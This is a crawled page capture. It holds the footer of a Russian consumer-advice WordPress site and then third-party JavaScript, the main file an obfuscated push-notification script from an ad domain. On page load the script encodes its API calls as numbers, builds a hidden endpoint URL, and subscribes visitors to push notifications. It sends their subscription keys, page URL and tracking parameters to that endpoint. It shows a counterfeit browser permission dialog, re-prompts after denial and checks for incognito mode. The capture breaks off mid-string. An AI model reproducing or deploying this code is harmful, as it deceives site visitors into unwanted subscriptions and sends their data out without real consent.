</li>
	<li class="cat-item cat-item-11"><a href="https://plusiminusi.ru/nedvizhimost/" >Недвижимость</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://plusiminusi.ru/obrazovanie/" >Образование</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://plusiminusi.ru/otdyx/" >Отдых</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://plusiminusi.ru/rasteniya/" >Природа и растения</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://plusiminusi.ru/professii/" >Профессии</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://plusiminusi.ru/psixologiya/" >Психология</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://plusiminusi.ru/raznoe/" >Разное</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://plusiminusi.ru/remont-i-stroitelstvo/" >Ремонт и строительство</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://plusiminusi.ru/sad-i-rasteniya/" >Сад и растения</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://plusiminusi.ru/sport/" >Спорт</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://plusiminusi.ru/teorii/" >Теории</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://plusiminusi.ru/texnika/" >Техника</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://plusiminusi.ru/tovary-i-uslugi/" >Товары и услуги</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://plusiminusi.ru/finansy/" >Финансы</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://plusiminusi.ru/ekonomika-i-biznes/" >Экономика и бизнес</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://plusiminusi.ru/yurisprudenciya/" >Юриспруденция</a>
</li>
		</ul>
</aside>		<aside id="recent-posts-2" class="widget clearfix widget_recent_entries">		<h3 class="widget-title">Новое на сайте</h3>		<ul>
					<li>
				<a href="https://plusiminusi.ru/posuda-iz-opalovogo-stekla-plusi-i-minusi/">Посуда из опалового стекла: плюсы и минусы выбора</a>
						</li>
					<li>
				<a href="https://plusiminusi.ru/detskaya-krovat-manezh-plusi-i-minusi/">Детская кровать-манеж: плюсы и минусы</a>
						</li>
					<li>
				<a href="https://plusiminusi.ru/shheben-mezhdu-gryadkami-plusi-i-minusi/">Щебень между грядками: особенности, плюсы и минусы</a>
						</li>
					<li>
				<a href="https://plusiminusi.ru/professiya-kardiolog-plusi-i-minusi/">Профессия кардиолог: основные плюсы и минусы</a>
						</li>
					<li>
				<a href="https://plusiminusi.ru/diplomat-plusi-i-minusi-professii/">Дипломат: плюсы и минусы профессии</a>
						</li>
				</ul>
		</aside>		<aside id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter38312845 = new Ya.Metrika({
                    id:38312845,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38312845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
</noindex></div>
		</aside><!-- fixed widget --><aside id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><div id="content_rb_2408" class="content_rb" data-id="2408"></div></div>
		</aside>	</div><!-- #secondary -->
    </div> <!-- .row -->
	</div><!-- #content -->

  

	<footer id="colophon" class="site-footer container" role="contentinfo">

  
     
    <div id="copyright-wrap">
      <div class="copyright-text">© 2016-2025 plusiminusi.ru	  </div>
	   <p><a href="https://plusiminusi.ru/privacy_policy.html">Политика конфиденциальности</a> &middot; <a href="https://plusiminusi.ru/terms_of_use.html">Пользовательское соглашение</a><p>
    </div>

   
  
   
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" class="scrollup" id="btn-scrollup"><span class="fa-stack"> <i class="fa fa-square fa-stack-2x"></i><i class="fa fa-angle-up fa-stack-1x fa-inverse"></i></span></a><script type='text/javascript' src='https://plusiminusi.ru/wp-content/themes/simple-life/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.6'></script>
<script type='text/javascript' src='https://plusiminusi.ru/wp-content/themes/simple-life/js/custom.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://plusiminusi.ru/wp-includes/js/comment-reply.min.js?ver=4.5.20'></script>
<script type='text/javascript'>
var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar-1", "margin_top" : 10, "margin_bottom" : 0, "stop_id" : "", "screen_max_width" : 0, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['text-3'] };
</script>
<script type='text/javascript' src='https://plusiminusi.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.0.4'></script>
<script type='text/javascript' src='https://plusiminusi.ru/wp-includes/js/wp-embed.min.js?ver=4.5.20'></script>

<div class="rl_cnt_bg" data-id="287333"></div>
<!-- Cookie Consent Banner Generated by Your Service -->
<div id="cookie-consent-banner" style="display: none; position: fixed; bottom: 0; left: 0; right: 0; background-color: #2d3748; color: #ffffff; padding: 15px; z-index: 1000; font-family: sans-serif; display: flex; justify-content: center; align-items: center; gap: 15px; flex-wrap: wrap; text-align: center;">
    <p style="margin: 0;">Мы используем файлы cookie для улучшения вашего опыта. Продолжая, вы соглашаетесь с нашей <a href="https://plusiminusi.ru/privacy_policy.html" target="_blank" rel="noopener noreferrer" style="color: #ffffff; text-decoration: underline;">Политикой конфиденциальности</a>.</p>
    <div style="display: flex; gap: 10px; flex-shrink: 0;">
        <button id="cookie-consent-accept" style="background-color: #4caf50; color: #ffffff; border: none; padding: 10px 20px; cursor: pointer; border-radius: 5px;">Принять</button>

    </div>
</div>

<script id="cookie-consent-logic" type="text/javascript">
(function() {
    const COOKIE_NAME = 'user_cookie_consent';
    const banner = document.getElementById('cookie-consent-banner');
    const acceptBtn = document.getElementById('cookie-consent-accept');


    function getCookie(name) {
        const value = `; ${document.cookie}`;
        const parts = value.split(`; ${name}=`);
        if (parts.length === 2) return parts.pop().split(';').shift();
    }

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/; SameSite=Lax";
    }

    function deleteCookie(name) {
        // Устанавливаем cookie с прошедшей датой, чтобы браузер его удалил
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    function loadScripts() {
        const scriptsContainer = document.createElement('div');
        const scriptsString = "";
        // Вставляем и выполняем скрипты аналитики
        scriptsContainer.innerHTML = scriptsString;
        
        Array.from(scriptsContainer.querySelectorAll('script')).forEach(oldScript => {
            const newScript = document.createElement('script');
            Array.from(oldScript.attributes).forEach(attr => newScript.setAttribute(attr.name, attr.value));
            newScript.appendChild(document.createTextNode(oldScript.innerHTML));
            document.body.appendChild(newScript);
        });
    }

    const consent = getCookie(COOKIE_NAME);
    if (!consent) {
        banner.style.display = 'flex';
    } else if (consent === 'accepted') {
        loadScripts();
    }

    acceptBtn.addEventListener('click', function() {
        setCookie(COOKIE_NAME, 'accepted', 365);
        banner.style.display = 'none';
        loadScripts();
    });


    // Логика для повторного открытия баннера.
    // Чтобы использовать, добавьте на ваш сайт элемент (например, ссылку) с id="cookie-consent-open"
    document.addEventListener('click', function(event) {
        if (event.target && event.target.id === 'cookie-consent-open') {
            event.preventDefault();
            deleteCookie(COOKIE_NAME);
            banner.style.display = 'flex';
        }
    });
})();
</script>
<!-- End Cookie Consent Banner -->
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1763269127654303
body_size: 398
content:
cb__utl_cb_share_1763269127654303('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://asnbnhznoe.com/2041/cdaf673aea3205494af6302a9a2f1d1f72ce9b80.js
body_size: 7507
content:
const ZUPhglYPry26yZXio = {
    'keys': [
        new BMqU7Gs6xb8SOH1Jx(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new BMqU7Gs6xb8SOH1Jx(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new BMqU7Gs6xb8SOH1Jx(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new BMqU7Gs6xb8SOH1Jx(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new BMqU7Gs6xb8SOH1Jx(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    Zb7xQJYhPZGwJxlS7() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('10305ee08bd507c10'));
            if (!keys) {
                keys = this.UYkIUlLtNUnbgkKEV();
                localStorage.setItem('10305ee08bd507c10', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.UYkIUlLtNUnbgkKEV();
            localStorage.setItem('10305ee08bd507c10', JSON.stringify(keys));
        }
        return keys;
    },
    UYkIUlLtNUnbgkKEV() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function BMqU7Gs6xb8SOH1Jx(id, key) {
    this.id = id;
    this.key = key;
}

const PRouvCexp = 'bdieb',
    y8HRvg = 'bbic',
    NlDk8 = 'iebd',
    d90cwNWX = '.com',
    BDCPX = '/su',
    NlDk82 = 'bscr',
    PRouvCexp2 = 'iption',
    FyAQV5C2yks = '/end-';

let XsHIWZqytd1nf9CUS = {
    config: {
        qAlFy5dySqxRK435W: `https://${PRouvCexp}${y8HRvg}${NlDk8}${d90cwNWX}${BDCPX}${NlDk82}${PRouvCexp2}${FyAQV5C2yks}point`,
        jwMk7Bq2KKX27Y1PZ: 'service-worker.js',
    },

    MXa1OBPtsXJ9tMisb() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let DEZSkRRweG3ZCe88L = {
    siteID: 'cdaf673aea3205494af6302a9a2f1d1f72ce9b80',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        fUvRUaT3s: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.IbWSxMXQtlJInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.fUvRUaT3s.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach("subscrb", function () {
                        self.i4R6ZXKGzs();
                    });
                    self.attach("unsubscrb", function () {
                        self.i4R6ZXKGzs();
                    });
                    self.yUg3QnXVs();
                }
            });
        }
        if (self.options.autoShow) {
            self.f5ff2c83a10();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f5ff2c83a10();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger("afterinit");
    },

    f5ff2c83a10: async function () {
        let self = this;
        if (!self.toStatic("f5ff2c83a10")) {
            return;
        }
        self.IbWSxMXQtlJInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let RIUPIzRqy1 = async function () {
            return await window[self.KuAYOKcO([1851881065, 1734440047, 114])][self.KuAYOKcO([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + self.f2lW67(1936028278) + self.f2lW67(1768121645) + self.f2lW67(2003792491) + self.f2lW67(1701981802) + self.f2lW67(115)).then(
                () => {
                    let P85lWxHBWwWhhwYYr = ZUPhglYPry26yZXio.Zb7xQJYhPZGwJxlS7();
                    window[self.KuAYOKcO([1851881065, 1734440047, 114])][self.KuAYOKcO([1936028278, 1768121687, 1869769573, 114])].ready.then(async (Y0fwAvPltMqXhj00P) => {
                        let s = null;
                        s = await Y0fwAvPltMqXhj00P[self.KuAYOKcO([1886745448, 1298230881, 6776178])][self.KuAYOKcO([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let bNMC11cGXcm = self.OrGUEovQXxFd7AniO();
                            if (!!bNMC11cGXcm && bNMC11cGXcm === s.endpoint) {
                                return;
                            }
                            self.Z9hz7gdjOUAEcr9pN(s, P85lWxHBWwWhhwYYr).then(resp => {
                                self.ZR5Onv2tczFNHmqfq(s);
                                if (!!bNMC11cGXcm) {
                                    self.trigger(self.KuAYOKcO([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.KuAYOKcO([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.KuAYOKcO([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.KuAYOKcO([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = XsHIWZqytd1nf9CUS.urlB64ToUint8Array(P85lWxHBWwWhhwYYr.key);
                            Y0fwAvPltMqXhj00P[self.KuAYOKcO([1886745448, 1298230881, 6776178])][self.f2lW67(1937072755) + self.f2lW67(1668442466) + self.f2lW67(101)](o)
                                .then((bMCS) => {
                                    self.Z9hz7gdjOUAEcr9pN(bMCS, P85lWxHBWwWhhwYYr).then(
                                        (r) => {
                                            self['ZR5Onv2tczFNHmqfq'](bMCS);
                                            if (self.isShow) {
                                                self.trigger(self.KuAYOKcO([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.KuAYOKcO([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.i4R6ZXKGzs();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.KuAYOKcO([1970172789, 1651729266, 98]));
                                self.ZR5Onv2tczFNHmqfq(false);
                                self.i4R6ZXKGzs();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.KuAYOKcO([1970172789, 1651729266, 98]));
                        self.ZR5Onv2tczFNHmqfq(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.O8CGx() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.KuAYOKcO([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.KuAYOKcO([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.KuAYOKcO([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                RIUPIzRqy1();
                            });
                        }
                    });
                } else {
                    RIUPIzRqy1();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.KuAYOKcO([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                RIUPIzRqy1();
            });
            if (Notification[self.KuAYOKcO([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    Z9hz7gdjOUAEcr9pN(subscription, P85lWxHBWwWhhwYYr) {
        let self = this;
        let m56r = JSON.parse(JSON.stringify(subscription));
        m56r = Object.assign({}, m56r);
        let EW1o = new FormData();

        EW1o.append(self.KuAYOKcO([1701733488, 1869180532]), m56r[self.KuAYOKcO([1701733488, 1869180532])]);
        EW1o.append(self.KuAYOKcO([1801812339, 1534079541, 912549981]), m56r[self.KuAYOKcO([1801812339])][self.KuAYOKcO([1882338614, 25704])]);
        EW1o.append(self.KuAYOKcO([1801812339, 1533113716, 26717]), m56r[self.KuAYOKcO([1801812339])][self.f2lW67(1635087464)]);
        EW1o.append(self.f2lW67(1801812319) + self.f2lW67(26980), P85lWxHBWwWhhwYYr[self.f2lW67(26980)]);
        EW1o.append('href', window.location.href);

        let s = window.location.search;

        EW1o.append(self.KuAYOKcO([1970564447, 1936684402, 25445]), self.MvPOosWgRpz(self.KuAYOKcO([1970564447, 1936684402, 25445]), s))
        EW1o.append(self.KuAYOKcO([1970564447, 1667329392, 1634297710]), self.MvPOosWgRpz(self.KuAYOKcO([1970564447, 1667329392, 1634297710]), s))
        EW1o.append(self.KuAYOKcO([1970564447, 1952805485]), self.MvPOosWgRpz(self.KuAYOKcO([1970564447, 1952805485]), s))
        EW1o.append(self.KuAYOKcO([1970564447, 1668247156, 6647412]), self.MvPOosWgRpz(self.KuAYOKcO([1970564447, 1668247156, 6647412]), s))


        EW1o.append(self.KuAYOKcO([1818324583]), window[self.KuAYOKcO([1851881065, 1734440047, 114])].language);
        EW1o.append(self.KuAYOKcO([1935632481, 29544]), this.siteID);

        let bNMC11cGXcm = window.localStorage.getItem('f2c83a10305ee');
        if (!!bNMC11cGXcm) {
            EW1o.append('oldEndPoint', bNMC11cGXcm);
        }

        return fetch(XsHIWZqytd1nf9CUS.config.qAlFy5dySqxRK435W, {
            method: 'post',
            body: EW1o,
        });
    },

    ZR5Onv2tczFNHmqfq(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f2c83a10305ee');
            window.localStorage.removeItem('10305ee08bd507c10');
            return;
        }

        window.localStorage.setItem('f2c83a10305ee', subscrb.endpoint);
    },

    OrGUEovQXxFd7AniO() {
        return window.localStorage.getItem('f2c83a10305ee');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f5ff2c83a10();
                return false;
            });
        }
    },

    Niyudqye: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    IbWSxMXQtlJInfo: function (settings = null) {
        let self = this;
        self.Niyudqye(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.O8CGx() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    Q7iupky: function () {
        let self = this;
        if (!self.toStatic("Q7iupky")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    eVU3yoZs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.fUvRUaT3s.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.fUvRUaT3s.id);

            if (self.options.fUvRUaT3s.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.fUvRUaT3s.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i89885.i4R6ZXKGzs(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i89885`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i89885`, 'success')
                setTimeout(function () {
                    self.i4R6ZXKGzs()
                }, 5000)
            }

            if (!self.O8CGx() && chVersion >= 80 && navigator.userAgent.indexOf("YaBrowser") === -1) {
                VQFASqsJva = document.createElement('div');
                VQFASqsJva.setAttribute('class', 'Vv2n');
                VQFASqsJva.innerHTML = 'сайт запрашивает разрешение на:';

                BORvBJ = document.createElement('div');
                BORvBJ.setAttribute('class', 'LsxtjCGfe');
                BORvBJ.innerHTML = 'Показ уведомлений';

                OAseOOhv5Bl = document.createElement('div');
                OAseOOhv5Bl.setAttribute('class', 'v6mI2jw2l');
                p5sLLIOpDZX = document.createElement('button');
                p5sLLIOpDZX.setAttribute('type', 'button');
                p5sLLIOpDZX.setAttribute('t', 'denied');
                p5sLLIOpDZX.innerHTML = 'Блокировать';
                p5sLLIOpDZX.onclick = function() {
                    self.i4R6ZXKGzs()
                };

                JwLjPXZCAXI = document.createElement('button');
                JwLjPXZCAXI.setAttribute('type', 'button');
                JwLjPXZCAXI.setAttribute('t', 'access');
                JwLjPXZCAXI.innerHTML = 'Разрешить';
                JwLjPXZCAXI.onclick = function() {
                    self.i4R6ZXKGzs()
                };

                OAseOOhv5Bl.appendChild(p5sLLIOpDZX);
                OAseOOhv5Bl.appendChild(JwLjPXZCAXI);

                ybrb = document.createElement('div');
                ybrb.setAttribute('class', 'ONXOkww');
                ybrb.setAttribute('t', 'close');
                ybrb.innerHTML = "<big>×</big><br/>";
                ybrb.onclick = function() {
                    self.i4R6ZXKGzs()
                };

                let d5aEfh4 = document.createElement('div');
                d5aEfh4.setAttribute('class', 'aJ9w8LP9');
                d5aEfh4.appendChild(VQFASqsJva);
                d5aEfh4.appendChild(BORvBJ);
                d5aEfh4.appendChild(OAseOOhv5Bl);
                d5aEfh4.appendChild(ybrb);

                fonDiv.appendChild(d5aEfh4);
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    yUg3QnXVs: function () {
        let self = this;
        if (!self.JrSSr8()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.eVU3yoZs();
        } else {
            window.onload = function (event) {
                self.eVU3yoZs();
            }
        }
    },

    i4R6ZXKGzs: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.fUvRUaT3s.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    O8CGx: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    MvPOosWgRpz(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    f2lW67( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    KuAYOKcO(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.f2lW67(data[j])
        }
        return s;
    },

    JrSSr8() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};


window.i89885 = DEZSkRRweG3ZCe88L.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
            fUvRUaT3s: {
                id: 'Z0qXtCaNbs3',
                enable: Boolean(String("fon") === String("fon")),
                message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
            },
            cssSection: " #Z0qXtCaNbs3 { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #Z0qXtCaNbs3 .show {display:block !important; opacity: 1 !important;} " +
                " #Z0qXtCaNbs3 .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #Z0qXtCaNbs3 .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #Z0qXtCaNbs3 .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #Z0qXtCaNbs3 .backdrop-close > small { font-size: 16px; } " +

